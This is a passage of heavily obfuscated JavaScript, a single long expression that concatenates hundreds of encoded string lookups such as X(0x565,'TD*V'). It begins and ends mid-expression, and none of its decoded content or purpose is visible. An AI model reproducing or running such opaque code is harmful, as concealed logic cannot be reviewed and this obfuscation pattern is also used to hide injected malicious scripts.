O$)&')+X(0x565,'TD*V')+X(0xd76,'z@T7')+X(0x319,'gmt6')+X(0x581,'t7OG')+X(0x362,'PGaB')+X(0xc4a,'7Q2h')+X(0x12c,']x%%')+X(0x142,'eCwH')+X(0xd78,'PGaB')+X(0x226,'*I3I')+X(0x880,'x2hQ')+X(0x7b8,'zSV3')+X(0xb8d,'t7OG')+X(0xccc,'1lB6')+X(0x37b,'NSdP')+X(0x4fb,'Up@e')+X(0xbe1,'B&(u')+X(0x8bd,'PDVO')+X(0xcfd,'#3oY')+X(0xd55,'Nxx0')+X(0xca0,'t7OG')+X(0xace,'U3U&')+X(0x19b,'I0WO')+X(0x7ea,'^jUE')+X(0x13c,'NSdP')+X(0x932,'x2hQ')+X(0x464,'gmt6')+X(0x9ba,'gmt6')+X(0x958,'XWk#')+X(0x3de,'eCwH')+X(0xdfa,'7Q2h')+X(0x2c5,'#3oY')+X(0xd20,'IEe@')+X(0xb3a,'gwrz')+X(0x9de,'zSV3')+X(0x2cf,'VlAZ')+X(0x316,'Eb!i')+X(0x9fe,'t5!J')+X(0x1d1,'7Q2h')+X(0x37f,'9Z^@')+X(0x965,'7Q2h')+X(0xd5b,'t5!J')+X(0x6d4,'xEJx')+X(0x983,'f5DR')+X(0x40d,'PDVO')+X(0x709,'iwe]')+X(0x4f2,'Iq1W')+X(0x6a7,'NSdP')+X(0x866,'CfP3')+X(0x5d8,'XWk#')+X(0xc2f,'IEe@')+X(0x4c2,'ppYq')+X(0xd2f,'fm9T')+X(0x2c0,'NSdP')+X(0x631,'f5DR')+X(0x8be,'VlAZ')+X(0x1f2,'ppYq')+X(0x78c,'YYW9')+X(0xae5,'CfP3')+X(0x359,'#3oY')+X(0x77f,'gwrz')+X(0x222,'X6WR')+X(0x3a4,'VlAZ')+X(0xc5e,'gwrz')+X(0x30d,'zSV3')+X(0x203,'xEJx')+X(0xd72,'9Z^@')+X(0xc07,'xEJx')+X(0x3ea,'PDVO')+X(0xc39,'x2hQ')+X(0xa8d,'^dCJ')+X(0x30b,'Nxx0')+X(0x2a0,'1lB6')+X(0x73c,'t7OG')+X(0xc5d,'7Q2h')+X(0xb61,']x%%')+X(0x2f0,'TD*V')+X(0x8c3,'x2hQ')+X(0x4b7,'t5!J')+X(0x248,'6#Mn')+X(0x390,')wRi')+X(0xa3f,'eCwH')+X(0x7af,'X6WR')+X(0x6b5,'BAqE')+(X(0x703,'7Q2h')+X(0x9b3,'BAqE')+X(0x937,'7Q2h')+X(0x895,'2ep)')+X(0xa91,'XWk#')+X(0x34d,'GQdD')+X(0xf9,'*I3I')+X(0xaf6,'2ep)')+X(0x580,'X6WR')+X(0x8d6,'1lB6')+X(0x3d8,'z@T7')+X(0x875,'Eb!i')+X(0x8d1,'eCwH')+X(0x2b8,'xEJx')+X(0x446,'Nxx0')+X(0xb23,'ppYq')+X(0x633,'X6WR')+X(0x938,'B&(u')+X(0x653,']qi0')+X(0x8b3,'Q1RG')+X(0xc8b,'xEJx')+X(0x265,'fm9T')+X(0x1a6,'Up@e')+X(0x97e,'6#Mn')+X(0x520,'iwe]')+X(0x1ea,'9#P*')+X(0x27c,'Up@e')+X(0xaef,'iwe]')+X(0x838,')wRi')+X(0xdd3,'x2hQ')+X(0x89f,'*I3I')+X(0xdb9,'z@T7')+X(0x4a4,'U3U&')+X(0x96e,'xEJx')+X(0x8e1,'XWk#')+X(0x71f,'X6WR')+X(0xe2c,']x%%')+X(0xd9d,'6#Mn')+X(0xe32,'O$)&')+X(0x567,'x2hQ')+X(0xc21,'9#P*')+X(0x9a8,'X6WR')+X(0x23c,'YYW9')+X(0x74e,'1lB6')+X(0x586,'f5DR')+X(0xa0e,'6#Mn')+X(0xb7e,'z@T7')+X(0x84f,'zSV3')+X(0x7bc,'fm9T')+X(0x32b,'eCwH')+X(0x419,'YYW9')+X(0x79c,'Eb!i')+X(0x92c,'VlAZ')+X(0x8da,'CfP3')+X(0xdef,'IEe@')+X(0x98b,'B&(u')+X(0x5c3,']qi0')+X(0x184,'gmt6')+X(0x236,'^jUE')+X(0x12d,']x%%')+X(0x8f7,'PGaB')+X(0xdce,'Eb!i')+X(0x75c,'VlAZ')+X(0x553,'7Q2h')+X(0x99b,'f5DR')+X(0x525,'O$)&')+X(0x450,'U3U&')+X(0x53a,'x2hQ')+X(0x270,'BAqE')+X(0xca9,'NSdP')+X(0x93f,'X6WR')+X(0xc43,'BAqE')+X(0x522,'PGaB')+X(0x6ce,'YYW9')+X(0xb42,'gmt6')+X(0x62d,'9Z^@')+X(0xb8e,'eCwH')+X(0x3a1,']x%%')+X(0x437,'9#P*')+X(0x481,'6#Mn')+X(0x35f,'PGaB')+X(0x51a,'PDVO')+X(0x256,'IEe@')+X(0x6a1,'XWk#')+X(0x304,'2ep)')+X(0x323,'fm9T')+X(0x5bd,'ppYq')+X(0x6c0,'fm9T')+X(0x1fa,'zSV3')+X(0xc27,'PGaB')+X(0x445,'fm9T')+X(0xd3c,'Nxx0')+X(0x2b0,']x%%')+X(0xe00,'fm9T')+X(0x922,'BAqE')+X(0x3bf,'2ep)')+X(0xc9b,'t5!J')+X(0xa77,'YYW9')+X(0xb57,'Nxx0')+X(0xdd4,'kia6')+X(0x312,'^jUE')+X(0x3cd,'gmt6')+X(0xb20,'6#Mn')+X(0xd7e,'t7OG')+X(0x676,'z@T7')+X(0x9ec,'fm9T')+X(0x4de,']x%%')+X(0xd57,'PGaB')+X(0xb84,'gwrz')+X(0x5ee,'Eb!i')+X(0x38b,'X6WR')+X(0x292,'iwe]')+X(0x380,'xEJx')+X(0xafa,'J&y1')+X(0x138,'Up@e')+X(0x612,'Q1RG')+X(0x5cb,'CfP3')+X(0x826,'Q1RG')+X(0xee,'iwe]')+X(0x727,'gmt6')+X(0x63d,'X6WR')+X(0x295,'1lB6')+X(0xa1e,'1lB6')+X(0x3ca,'f5DR')+X(0xce8,'fm9T')+X(0x1ac,')wRi')+X(0xbbd,'4nQf')+X(0xaa7,'X6WR')+X(0x669,'Up@e')+X(0x82a,'fm9T')+X(0x77c,'B&(u')+X(0x638,'YYW9')+X(0x1b6,'kia6')+X(0xe0b,'IEe@')+X(0x25b,'GQdD')+X(0x37e,'6#Mn')+X(0xe6,'NSdP')+X(0x4e9,'xEJx')+X(0x905,'2ep)')+X(0x37d,'9#P*')+X(0x966,'2ep)')+X(0x834,'2ep)')+X(0x4e1,']x%%')+X(0xc7f,'gmt6')+X(0x413,'NSdP')+X(0x3bd,'U3U&')+X(0xd1f,'PDVO')+X(0x384,'gwrz')+X(0x18d,'xEJx')+X(0x2bd,'O$)&')+X(0xbe2,'X6WR')+X(0x408,'4nQf')+X(0x433,'Up@e')+X(0x3b9,')wRi')+X(0x2a6,'7Q2h')+X(0x7eb,'CfP3')+X(0x8a4,'kia6')+X(0x9d6,'kia6')+X(0xb49,'Eb!i')+X(0xa27,'GQdD')+X(0xa10,'Q1RG')+X(0xa26,'gwrz')+X(0xa8c,'iwe]')+X(0x7f3,'B&(u')+X(0xcda,'Q1RG')+X(0x753,'Eb!i')+X(0xc42,'4nQf')+X(0x805,'kia6')+X(0xbbf,'B&(u')+X(0xc31,'4nQf')+X(0x399,'Up@e')+X(0x24f,'t5!J')+X(0x17c,'YYW9')+X(0x774,'Q1RG')+X(0x69a,'IEe@')+X(0xbd1,'x2hQ')+X(0xbab,'Nxx0')+X(0x83e,'1lB6')+X(0x6c6,'Nxx0')+X(0x4cb,'t5!J')+X(0x7bd,'gwrz')+X(0xd08,'x2hQ')+X(0x2de,'Q1RG')+X(0x643,'GQdD')+X(0x54e,'zSV3')+X(0xb85,'Eb!i')+X(0x72d,'4nQf')+X(0xcb8,'9Z^@')+X(0x666,'eCwH')+X(0x99f,'PDVO')+X(0x549,'ppYq')+X(0xd09,'ppYq')+X(0x760,'GQdD')+X(0xa67,'ppYq')+X(0x1c8,']x%%')+X(0x53d,'O$)&')+X(0x2cb,'O$)&')+X(0xdb4,'z@T7')+X(0xc45,'PGaB')+X(0x56a,'t5!J'))+(X(0xb15,'CfP3')+X(0x3b0,'7Q2h')+X(0x957,'Iq1W')+X(0xdbd,'kia6')+X(0x2c8,'6#Mn')+X(0x1fe,'Nxx0')+X(0xd61,'7Q2h')+X(0x4d4,'eCwH')+X(0x51d,'^jUE')+X(0xde4,'YYW9')+X(0x5f0,'7Q2h')+X(0x7b1,'XWk#')+X(0x5db,'Eb!i')+X(0x1b1,'J&y1')+X(0x401,'gmt6')+X(0x83a,']x%%')+X(0x5e1,'zSV3')+X(0x804,'Up@e')+X(0x93c,'X6WR')+X(0x69d,'9Z^@')+X(0x34b,'VlAZ')+X(0x456,'NSdP')+X(0xb2e,'f5DR')+X(0x36d,'t5!J')+X(0xd95,'Up@e')+X(0x627,'XWk#')+X(0xaf8,'7Q2h')+X(0x927,'iwe]')+X(0x576,'CfP3')+X(0x11f,'7Q2h')+X(0xbba,'z@T7')+X(0xc6a,'^dCJ')+X(0x877,'NSdP')+X(0xb14,'NSdP')+X(0x820,'YYW9')+X(0x5c0,'Nxx0')+X(0x9a9,'6#Mn')+X(0x9e8,'2ep)')+X(0xb4b,'f5DR')+X(0xe0f,'9Z^@')+X(0x40f,'z@T7')+X(0x57d,'YYW9')+X(0x7bb,'gmt6')+X(0xbc6,'BAqE')+X(0xb7b,'kia6')+X(0x214,'1lB6')+X(0x90b,'fm9T')+X(0x3c2,'VlAZ')+X(0x66b,'NSdP')+X(0x9ca,'z@T7')+X(0x2d3,'X6WR')+X(0x851,'IEe@')+X(0xd94,'#3oY')+X(0x873,'X6WR')+X(0xbc2,'gmt6')+X(0xbf2,'gmt6')+X(0x3d6,'2ep)')+X(0x35b,'BAqE')+X(0x27b,'ppYq')+X(0x7f5,'9#P*')+X(0x5a7,'X6WR')+X(0x75a,'^dCJ')+X(0x30e,'ppYq')+X(0x8cb,'4nQf')+X(0x3dd,'PDVO')+X(0x4b2,'VlAZ')+X(0x55b,'7Q2h')+X(0x987,'t5!J')+X(0x287,'9#P*')+X(0x2ab,'z@T7')+X(0xd83,'1lB6')+X(0x80e,']qi0')+X(0x71a,'gwrz')+X(0xa7e,'gmt6')+X(0x278,'t7OG')+X(0x378,'2ep)')+X(0xc40,'Q1RG')+X(0x1ff,'Iq1W')+X(0x885,'Nxx0')+X(0x275,'I0WO')+X(0x899,'Iq1W')+X(0x89e,']x%%')+X(0x9bc,'t7OG')+X(0x544,'Iq1W')+X(0xca6,'gmt6')+X(0x688,'iwe]')+X(0xe15,'*I3I')+X(0x191,'B&(u')+X(0xcd9,']qi0')+X(0x5c5,'fm9T')+X(0x754,'#3oY')+X(0x102,'Q1RG')+X(0x1e1,'BAqE')+X(0xd73,'gwrz')+X(0xf4,'^jUE')+X(0xb3d,'YYW9')+X(0x979,'YYW9')+X(0x1d2,'O$)&')+X(0x45c,'*I3I')+X(0xc8c,'6#Mn')+X(0x1fd,'Up@e')+X(0x18c,'PGaB')+X(0x969,'Q1RG')+X(0x93d,'U3U&')+X(0x70e,'xEJx')+X(0x519,'9Z^@')+X(0x1c2,'J&y1')+X(0xa5f,'^dCJ')+X(0xa7b,'x2hQ')+X(0x723,'gmt6')+X(0x1b0,'*I3I')+X(0xe03,'PGaB')+X(0xdb2,'Iq1W')+X(0xdd7,'Nxx0')+X(0x67a,'z@T7')+X(0x109,'9Z^@')+X(0x963,'eCwH')+X(0x4b5,'xEJx')+X(0x347,'U3U&')+X(0x674,'XWk#')+X(0x415,'I0WO')+X(0x5d3,'CfP3')+X(0xe35,'x2hQ')+X(0xc24,'gwrz')+X(0xc95,'iwe]')+X(0xcb0,'1lB6')+X(0x16d,'^dCJ')+X(0xeb,'ppYq')+X(0x2d6,'TD*V')+X(0x609,'YYW9')+X(0x10a,'gwrz')+X(0x192,'CfP3')+X(0xe02,'Eb!i')+X(0x94d,'O$)&')+X(0x57b,'9Z^@')+X(0x3ec,'Nxx0')+X(0x5b7,'GQdD')+X(0x941,'O$)&')+X(0x489,'O$)&')+X(0x2f9,'z@T7')+X(0xc37,'9#P*')+X(0x3a0,'Nxx0')+X(0x618,'J&y1')+X(0xa53,'gmt6')+X(0x3eb,'x2hQ')+X(0x96a,'7Q2h')+X(0x523,'GQdD')+X(0x472,']qi0')+X(0x2c7,'t5!J')+X(0x451,'6#Mn')+X(0xe14,'NSdP')+X(0xdb1,'z@T7')+X(0x22c,'z@T7')+X(0x572,'^dCJ')+X(0x20b,'GQdD')+X(0x9cc,'f5DR')+X(0xbf6,'iwe]')+X(0x62e,'IEe@')+X(0x6c8,'fm9T')+X(0xb36,'Up@e')+X(0x9ce,'^dCJ')+X(0x699,'z@T7')+X(0x73e,'Nxx0')+X(0xc7d,']x%%')+X(0xb4c,'GQdD')+X(0x7ce,'^dCJ')+X(0xd3b,'*I3I')+X(0xc61,'PDVO')+X(0x6ef,'NSdP')+X(0x36b,'Q1RG')+X(0x658,'^dCJ')+X(0x4a2,'VlAZ')+X(0xc01,'f5DR')+X(0xdf1,'YYW9')+X(0xadb,'J&y1')+X(0xa87,'Nxx0')+X(0x96d,'BAqE')+X(0x121,'6#Mn')+X(0xc1a,'TD*V')+X(0xc2d,'6#Mn')+X(0xd2a,'f5DR')+X(0x7f1,'^jUE')+X(0x4bc,']qi0')+X(0xaaa,'4nQf')+X(0x7b7,'PGaB')+X(0x471,'9#P*')+X(0x737,'PDVO')+X(0xd11,'9#P*')+X(0x5fb,'1lB6')+X(0xa8e,'PGaB')+X(0x106,'B&(u')+X(0x6ae,'t7OG')+X(0x76c,'IEe@')+X(0xaff,'t5!J')+X(0x12f,'CfP3')+X(0x562,'Q1RG')+X(0xd98,'X6WR')+X(0x54a,'z@T7')+X(0x428,')wRi')+X(0xbcf,'X6WR'))+(X(0x5f4,'NSdP')+X(0x201,'TD*V')+X(0x634,']x%%')+X(0x71c,'9#P*')+X(0x845,'*I3I')+X(0x4fd,'VlAZ')+X(0x746,'B&(u')+X(0x3e4,'^dCJ')+X(0x426,'O$)&')+X(0x8bc,'NSdP')+X(0x5b2,']x%%')+X(0xb2d,'Nxx0')+X(0x97d,'t5!J')+X(0xe10,'Q1RG')+X(0x8df,'#3oY')+X(0x4c7,'VlAZ')+X(0xbca,'6#Mn')+X(0xe38,'GQdD')+X(0x6cc,'4nQf')+X(0xbde,'2ep)')+X(0x20e,'TD*V')+X(0x2ed,'Iq1W')+X(0xa0d,'eCwH')+X(0x2fc,'^jUE')+X(0x610,']x%%')+X(0x87a,'9Z^@')+X(0xd26,'*I3I')+X(0xc1d,')wRi')+X(0x60c,'Q1RG')+X(0x1c7,'YYW9')+X(0x4af,'x2hQ')+X(0xaa8,'iwe]')+X(0xb64,'J&y1')+X(0xa6f,'6#Mn')+X(0xa31,'XWk#')+X(0xd4d,'Eb!i')+X(0x8ed,'9Z^@')+X(0xb45,'1lB6')+X(0xc3f,'f5DR')+X(0xbe0,'YYW9')+X(0x8f4,'*I3I')+X(0x193,'z@T7')+X(0x833,'zSV3')+X(0xa58,'U3U&')+X(0x8db,'1lB6')+X(0x5ca,'x2hQ')+X(0x6d0,'XWk#')+X(0x423,'VlAZ')+X(0xc06,'TD*V')+X(0x65f,'1lB6')+X(0x557,'zSV3')+X(0x4b0,'Eb!i')+X(0xb55,'t5!J')+X(0x806,'kia6')+X(0x2a5,'7Q2h')+X(0xc66,'gmt6')+X(0xa23,'B&(u')+X(0x5c1,'XWk#')+X(0xc16,'Iq1W')+X(0x3fb,'2ep)')+X(0x461,'Q1RG')+X(0x173,'xEJx')+X(0x8f2,'X6WR')+X(0x77a,'4nQf')+X(0x62b,'6#Mn')+X(0x26c,')wRi')+X(0x60d,'9Z^@')+X(0x357,'zSV3')+X(0xd7c,'t7OG')+X(0xb13,'TD*V')+X(0x691,'YYW9')+X(0xa75,'B&(u')+X(0x47e,'TD*V')+X(0x313,'CfP3')+X(0xaea,'IEe@')+X(0xb7d,'J&y1')+X(0x358,'B&(u')+X(0xc74,'IEe@')+X(0xa18,'eCwH')+X(0x161,'VlAZ')+X(0x1e8,'GQdD')+X(0x960,'9#P*')+X(0x9b0,'2ep)')+X(0x28f,'x2hQ')+X(0x4f3,'#3oY')+X(0x9e2,'9Z^@')+X(0xbdb,'xEJx')+X(0x89b,'U3U&')+X(0x1c3,'iwe]')+X(0x535,'PGaB')+X(0xdaa,'gmt6')+X(0x7c2,'*I3I')+X(0x78d,'O$)&')+X(0x501,'z@T7')+X(0x661,'Nxx0')+X(0x135,')wRi')+X(0x6e0,'Q1RG')+X(0x2d1,'2ep)')+X(0x1a7,'O$)&')+X(0xbf9,'Nxx0')+X(0xc0c,'BAqE')+X(0x7e7,'kia6')+X(0xd6a,'U3U&')+X(0x9cd,'6#Mn')+X(0xcf7,'4nQf')+X(0x68d,'Up@e')+X(0xb9f,'xEJx')+X(0x6f0,'PGaB')+X(0xdc8,'1lB6')+X(0x145,'kia6')+X(0x298,'XWk#')+X(0x78f,'PDVO')+X(0x75d,'*I3I')+X(0x485,'NSdP')+X(0xda6,'^dCJ')+X(0x387,'t5!J')+X(0xb91,'IEe@')+X(0xd84,'U3U&')+X(0x950,'B&(u')+X(0x279,'xEJx')+X(0x32c,'X6WR')+X(0x383,'X6WR')+X(0x680,']qi0')+X(0x495,'J&y1')+X(0x6b8,'J&y1')+X(0x264,'VlAZ')+X(0xc34,')wRi')+X(0x637,'ppYq')+X(0x3be,'t7OG')+X(0x5b5,'PDVO')+X(0x818,'O$)&')+X(0x392,']qi0')+X(0xd8f,'7Q2h')+X(0x5a4,']qi0')+X(0x467,'Q1RG')+X(0x3b7,'x2hQ')+X(0x831,'iwe]')+X(0x9cf,'VlAZ')+X(0x244,'z@T7')+X(0x21e,'x2hQ')+X(0x4a0,'9Z^@')+X(0x215,'f5DR')+X(0x63c,'BAqE')+X(0xbe8,'zSV3')+X(0x6f1,'x2hQ')+X(0x84c,'*I3I')+X(0x682,'^dCJ')+X(0x582,'t5!J')+X(0xdac,'gmt6')+X(0x3d2,'U3U&')+X(0x9b4,']qi0')+X(0xe1b,'6#Mn')+X(0x97a,'I0WO')+X(0x9ad,'BAqE')+X(0x373,'z@T7')+X(0x7f2,'Q1RG')+X(0x1e3,'iwe]')+X(0xe39,'GQdD')+X(0x15d,'J&y1')+X(0x98a,'2ep)')+X(0x46f,'GQdD')+X(0xc6c,'gwrz')+X(0x4b8,'#3oY')+X(0x52a,'x2hQ')+X(0xb5e,'f5DR')+X(0x231,'zSV3')+X(0xfa,'t7OG')+X(0x61c,'CfP3')+X(0x1fc,'t7OG')+X(0xa9b,'^dCJ')+X(0xdf8,'IEe@')+X(0x72f,']qi0')+X(0x43f,']qi0')+X(0xbcc,'7Q2h')+X(0xa9d,'TD*V')+X(0xb5a,'Eb!i')+X(0xda2,'4nQf')+X(0xba2,'*I3I')+X(0x800,'4nQf')+X(0xb10,'t5!J')+X(0xa49,'I0WO')+X(0xbb3,'kia6')+X(0x8ca,'GQdD')+X(0x7fc,'I0WO')+X(0xd0a,'*I3I')+X(0xe37,'fm9T')+X(0x9d2,'f5DR')+X(0x93b,'PGaB')+X(0xa09,'Eb!i')+X(0x63a,')wRi')+X(0x88e,'Up@e')+X(0x158,'GQdD')+X(0x9c0,'kia6')+X(0x8af,'Iq1W')+X(0x8a2,'GQdD')+X(0xc2c,'Up@e')+X(0x696,'zSV3')+X(0x1b4,'kia6')+X(0xcb5,'2ep)')+X(0xb6e,'fm9T'))+(X(0x7a6,'^dCJ')+X(0xb67,'9Z^@')+X(0x418,'Nxx0')+X(0x86f,'9#P*')+X(0x700,'B&(u')+X(0xf3,'IEe@')+X(0x967,'Eb!i')+X(0x993,'t7OG')+X(0xb03,'2ep)')+X(0xa46,'6#Mn')+X(0x405,']x%%')+X(0xcdb,'2ep)')+X(0x1f1,'O$)&')+X(0x169,'PDVO')+X(0xbbe,'ppYq')+X(0x80a,'PGaB')+X(0x1e4,'Eb!i')+X(0x46a,'XWk#')+X(0x854,'kia6')+X(0x1ed,'9#P*')+X(0x13b,'VlAZ')+X(0x3f0,'7Q2h')+X(0x616,'U3U&')+X(0x6a5,'VlAZ')+X(0x903,'YYW9')+X(0x962,'BAqE')+X(0xd43,'iwe]')+X(0x506,'CfP3')+X(0x4d6,'xEJx')+X(0x9b8,'t7OG')+X(0xa52,'YYW9')+X(0x4c9,'gmt6')+X(0xae4,'kia6')+X(0x981,'iwe]')+X(0x883,'B&(u')+X(0x7aa,'xEJx')+X(0x252,'Iq1W')+X(0x785,'Eb!i')+X(0x25e,'6#Mn')+X(0x515,'Q1RG')+X(0xdfd,'9#P*')+X(0xa73,'YYW9')+X(0x988,'9#P*')+X(0x2c6,'iwe]')+X(0x908,'J&y1')+X(0x297,'Iq1W')+X(0x3bc,'YYW9')+X(0xc87,'kia6')+X(0xd7f,'xEJx')+X(0x38f,'NSdP')+X(0xcaa,'eCwH')+X(0x725,'O$)&')+X(0xa2c,'^jUE')+X(0x1f3,']qi0')+X(0x6d9,'fm9T')+X(0x91d,'6#Mn')+X(0xa36,'NSdP')+X(0xad6,'TD*V')+X(0x2dd,')wRi')+X(0x260,'NSdP')+X(0x65b,'Nxx0')+X(0xa29,'t5!J')+X(0x63f,'PDVO')+X(0xb9c,'I0WO')+X(0xaa1,')wRi')+X(0xcfa,'t5!J')+X(0x70d,'O$)&')+X(0xe17,'O$)&')+X(0xc22,'f5DR')+X(0xd21,'t7OG')+X(0x78b,'^dCJ')+X(0x740,'eCwH')+X(0x6bb,'O$)&')+X(0xb06,'TD*V')+X(0xb90,'^jUE')+X(0x52b,'x2hQ')+X(0x558,'t7OG')+X(0x331,'iwe]')+X(0x4f1,'Iq1W')+X(0xe36,'PDVO')+X(0xde9,'zSV3')+X(0x57e,'^jUE')+X(0x4cf,'B&(u')+X(0x704,'gmt6')+X(0x175,'J&y1')+X(0x411,'eCwH')+X(0xd6c,'f5DR')+X(0x136,'Q1RG')+X(0x588,'BAqE')+X(0xca4,'I0WO')+X(0x589,'^dCJ')+X(0x74d,'I0WO')+X(0x9f0,'z@T7')+X(0x2da,'z@T7')+X(0x475,'PGaB')+X(0x4aa,'7Q2h')+X(0x37a,'iwe]')+X(0x299,'IEe@')+X(0x167,'7Q2h')+X(0x6e2,'x2hQ')+X(0x7e9,'*I3I')+X(0x578,')wRi')+X(0x94e,'1lB6')+X(0x995,'CfP3')+X(0xc3a,'J&y1')+X(0xc47,'f5DR')+X(0xb2f,']qi0')+X(0x1e9,'x2hQ')+X(0x2b7,'PDVO')+X(0x6f3,'CfP3')+X(0x577,'O$)&')+X(0x16a,'9#P*')+X(0x268,'x2hQ')+X(0x3f7,'ppYq')+X(0x232,'fm9T')+X(0x867,')wRi')+X(0x6c4,'PDVO')+X(0xb16,'YYW9')+X(0xa32,'B&(u')+X(0x81c,'BAqE')+X(0x91e,'9#P*')+X(0x619,'Nxx0')+X(0x58d,'#3oY')+X(0x59f,'X6WR')+X(0x6fe,'J&y1')+X(0x455,'t7OG')+X(0x274,'PDVO')+X(0x332,'Eb!i')+X(0x827,'TD*V')+X(0x8dd,'6#Mn')+X(0x38c,'Eb!i')+X(0x14c,'f5DR')+X(0x271,'eCwH')+X(0x3fa,'f5DR')+X(0x1cb,'*I3I')+X(0x9e3,'1lB6')+X(0xbe9,')wRi')+X(0x3b5,'VlAZ')+X(0xb21,'Nxx0')+X(0x947,'2ep)')+X(0x894,'t7OG')+X(0xdbf,'U3U&')+X(0x127,'z@T7')+X(0x8a5,'VlAZ')+X(0x8d3,'kia6')+X(0xcbc,'xEJx')+X(0x5a2,'gmt6')+X(0xaf1,'J&y1')+X(0x3cc,'#3oY')+X(0x640,'X6WR')+X(0x8a7,'CfP3')+X(0xd16,'9#P*')+X(0x202,'f5DR')+X(0x859,'Iq1W')+X(0x606,'XWk#')+X(0x918,'CfP3')+X(0x143,'*I3I')+X(0x4f0,'TD*V')+X(0x1d8,'B&(u')+X(0x1a4,'gmt6')+X(0x2a4,'ppYq')+X(0x5c6,'2ep)')+X(0x2aa,'IEe@')+X(0xaa4,'VlAZ')+X(0xde8,'fm9T')+X(0xc60,')wRi')+X(0xad2,'VlAZ')+X(0x424,'Q1RG')+X(0x7b0,'J&y1')+X(0x6cb,'Iq1W')+X(0x46d,'4nQf')+X(0x4e0,'TD*V')+X(0x600,'eCwH')+X(0x5f2,'X6WR')+X(0x3a8,'t5!J')+X(0x539,'PDVO')+X(0x590,'t7OG')+X(0x943,'x2hQ')+X(0x662,'kia6')+X(0x79b,'^dCJ')+X(0xafd,'Iq1W')+X(0x430,'^dCJ')+X(0x9cb,')wRi')+X(0x5d0,'1lB6')+X(0xbcd,'t7OG')+X(0xca3,'^jUE')+X(0xcd7,'^jUE')+X(0xa22,'TD*V')+X(0xdd8,'*I3I')+X(0xdbe,'X6WR')+X(0xcc3,'t7OG')+X(0xc36,'gmt6')+X(0x2b9,'VlAZ')+X(0xa15,'fm9T')+X(0x655,'iwe]')+X(0xb02,'zSV3')+X(0xd56,'iwe]')+X(0x8e9,'f5DR')+X(0x882,'O$)&')+X(0x218,']qi0'))+(X(0xb1a,'zSV3')+X(0xdee,'YYW9')+X(0x49a,'6#Mn')+X(0xe23,'^dCJ')+X(0x47a,'4nQf')+X(0x51e,'Nxx0')+X(0x52d,'7Q2h')+X(0x540,'9Z^@')+X(0x5a0,'t7OG')+X(0x178,'2ep)')+X(0xbeb,'1lB6')+X(0x517,'6#Mn')+X(0xdb7,'ppYq')+X(0xcac,']x%%')+X(0x8b5,'VlAZ')+X(0x891,'9Z^@')+X(0x416,'t7OG')+X(0xcc8,'O$)&')+X(0x379,'eCwH')+X(0xc75,'NSdP')+X(0x4d5,'CfP3')+X(0x615,'*I3I')+X(0xb87,'f5DR')+X(0xda7,'t5!J')+X(0xbf7,'xEJx')+X(0x448,'x2hQ')+X(0x7d1,'TD*V')+X(0xa4d,'IEe@')+X(0x712,'I0WO')+X(0x3ad,'J&y1')+X(0x7c1,'GQdD')+X(0x9a2,'t7OG')+X(0x787,'fm9T')+X(0xd05,'z@T7')+X(0x6bc,'1lB6')+X(0x764,'Nxx0')+X(0xbef,'X6WR')+X(0xc71,'X6WR')+X(0x6f7,'XWk#')+X(0x5b0,'t7OG')+X(0x931,'YYW9')+X(0xa06,'^dCJ')+X(0x7e5,'9#P*')+X(0x8ef,'9Z^@')+X(0x3a3,'gwrz')+X(0x5e4,'NSdP')+X(0x9ea,'Eb!i')+X(0x4fa,'NSdP')+X(0x862,'VlAZ')+X(0x9e5,'J&y1')+X(0x8a3,'XWk#')+X(0x719,'B&(u')+X(0x571,'*I3I')+X(0x72a,'eCwH')+X(0x51b,'7Q2h')+X(0x1ce,'YYW9')+X(0x71e,'TD*V')+X(0x7ac,'U3U&')+X(0x986,'ppYq')+X(0x105,'GQdD')+X(0x701,'kia6')+X(0xb8a,'t5!J')+X(0x432,'z@T7')+X(0xa3d,'f5DR')+X(0x311,']x%%')+X(0x120,'t5!J')+X(0x7be,']qi0')+X(0x65c,'ppYq')+X(0x579,'XWk#')+X(0x5f9,'4nQf')+X(0xc88,'ppYq')+X(0xe08,'O$)&')+X(0xc70,'Up@e')+X(0xcd3,']qi0')+X(0x5d9,']x%%')+X(0x8bf,'CfP3')+X(0xd1d,'GQdD')+X(0xbf1,'J&y1')+X(0x95f,'9Z^@')+X(0xe24,'9Z^@')+X(0xb1e,'fm9T')+X(0x1c1,'GQdD')+X(0xcef,'PDVO')+X(0xdc0,'9#P*')+X(0x2cd,'O$)&')+X(0x400,'4nQf')+X(0x9b9,'^dCJ')+X(0x4ee,'VlAZ')+X(0x412,'eCwH')+X(0xd97,'t7OG')+X(0x601,'B&(u')+X(0xac3,'Nxx0')+X(0x58b,']x%%')+X(0x6d1,'4nQf')+X(0xd70,'I0WO')+X(0x656,')wRi')+X(0x239,'xEJx')+X(0xc8d,'xEJx')+X(0x389,'2ep)')+X(0x6af,'gmt6')+X(0x345,'z@T7')+X(0xd5e,'U3U&')+X(0xddc,'Nxx0')+X(0x7fe,'Eb!i')+X(0xd2e,'GQdD')+X(0x28d,'Nxx0')+X(0xb7a,'J&y1')+X(0x199,'iwe]')+X(0x4bf,'*I3I')+X(0x756,'B&(u')+X(0x733,'eCwH')+X(0x24a,'J&y1')+X(0x39e,'fm9T')+X(0x3d7,'9Z^@')+X(0x9d0,'gmt6')+X(0x217,'BAqE')+X(0x240,'B&(u')+X(0x494,'6#Mn')+X(0xb73,'9Z^@')+X(0x50b,'PDVO')+X(0x7f9,'zSV3')+X(0x7b6,'7Q2h')+X(0x440,'XWk#')+X(0xdd5,'I0WO')+X(0x44e,'Iq1W')+X(0x87f,'fm9T')+X(0x620,'t7OG')+X(0x3ce,'t5!J')+X(0x77e,'9#P*')+X(0x2a1,'zSV3')+X(0x2d5,'Q1RG')+X(0xba7,'*I3I')+X(0x548,'4nQf')+X(0x414,'xEJx')+X(0x843,'IEe@')+X(0x3e9,'BAqE')+X(0xdf0,'gmt6')+X(0x1be,'^jUE')+X(0x50a,'eCwH')+X(0xa19,'^dCJ')+X(0x708,'gmt6')+X(0x4cd,'t7OG')+X(0xc4f,'YYW9')+X(0x2e1,'2ep)')+X(0x3cb,'GQdD')+X(0x9e1,'eCwH')+X(0x21a,'^dCJ')+X(0x858,'t5!J')+X(0x9a7,'4nQf')+X(0x46e,'XWk#')+X(0xbb6,'ppYq')+X(0xc77,'I0WO')+X(0x8de,'^jUE')+X(0xb94,'PDVO')+X(0x224,'zSV3')+X(0xf8,'GQdD')+X(0x58c,')wRi')+X(0x7da,'iwe]')+X(0x595,'gmt6')+X(0x705,'Nxx0')+X(0x521,'t5!J')+X(0xd12,'YYW9')+X(0x5cc,']x%%')+X(0x3ba,'4nQf')+X(0xe0d,'J&y1')+X(0x1bd,'fm9T')+X